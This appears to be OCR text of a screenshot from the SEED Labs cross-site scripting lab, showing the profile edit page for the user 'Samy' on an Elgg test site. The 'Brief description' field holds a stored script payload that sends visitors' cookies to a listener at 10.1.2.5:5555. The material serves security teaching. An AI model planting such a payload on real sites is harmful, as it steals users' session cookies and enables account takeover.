 File Edit View History Bookmarks Tools Help
SEED Project Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Edit HTML
Public
Brief description
<script>document.write('<img src=http://10.1.2.5:5555?c=' + escape(document.cookie) + ' >');
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications